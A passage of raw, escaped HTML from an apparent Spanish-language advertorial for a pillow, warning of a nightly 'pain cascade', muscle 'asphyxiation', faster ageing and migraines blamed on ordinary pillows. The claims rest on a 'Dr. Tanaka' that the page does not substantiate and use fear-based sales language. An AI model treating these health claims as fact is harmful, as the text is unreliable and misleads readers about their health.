poster=\"https:\/\/get-derila-ergo.com\/article\/assets\/e72d04f9-16ed-44a4-8094-240b383bc29d\/screenshot-2024-04-12-at-142106.png?fm=webp\u0026amp;q=50\u0026amp;fit=max\u0026amp;crop=950%2C526%2C0%2C0\" preload=\"none\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: auto; max-width: 100%; vertical-align: middle; width: 666.578px;\" width=\"950\"\u003E\u003C\/video\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELa impactante «cascada del dolor» que tu almohada desencadena cada noche\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ELas investigaciones del Dr. Tanaka revelaron algo aún más alarmante: lo que él llama «El efecto de cascada del dolor».\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Lo que comienza en tu cuello es solo el inicio»,\u0026nbsp;\u003C\/span\u003Eadvierte el Dr. Tanaka. «Descubrimos que esta tensión muscular nocturna desencadena una reacción en cadena devastadora en toda la parte superior del cuerpo.»\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EEsto es lo que sucede mientras duermes:\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EPrimero, los músculos del cuello se tensan, como una goma elástica demasiado estirada. Luego, esa tensión se extiende hacia los hombros, como un efecto dominó.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EFinalmente, esa tensión se desplaza hacia la parte superior de tu espalda, creando una red de dolor casi imposible de desenredar.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EPero empeora.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EUtilizando técnicas especializadas de imágenes del flujo sanguíneo, el equipo del Dr. Tanaka descubrió algo alarmante. Esta tensión muscular constante en realidad corta el suministro vital de sangre a estas zonas. «Es como si tu cuerpo estuviera asfixiando lentamente estos músculos cada noche», explica.\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003E¿El resultado? Un círculo vicioso que empeora con el tiempo:\u003C\/h3\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETu dolor crónico se intensifica\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETus músculos se cansan cada vez más\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEl malestar diario se convierte en tu nueva normalidad\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELa parte superior del cuerpo envejece más deprisa de lo que debería\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E«Lo más inquietante»,\u003C\/em\u003E\u0026nbsp;\u003C\/span\u003Eañade el Dr. Tanaka,\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u0026nbsp;«es que los tratamientos tradicionales no pueden detener esta cascada.\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003EMientras estés usando una almohada normal, estás restableciendo este ciclo de daño cada noche».\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E¿Y lo peor de todo? Dormir ASÍ también aumenta drásticamente las posibilidades de sufrir una migraña.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ENo son solo dolores de cabeza normales; hablamos de esas migrañas incapacitantes que van acompañadas de mareos, visión borrosa y, a veces, incluso náuseas.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Cdiv class=\"block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 219.891px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 219.891px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=400 400w, \/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=600 600w, \/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=900 900w, \/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Headache Types Killing Your Neck C Sm Es\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 219.891px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 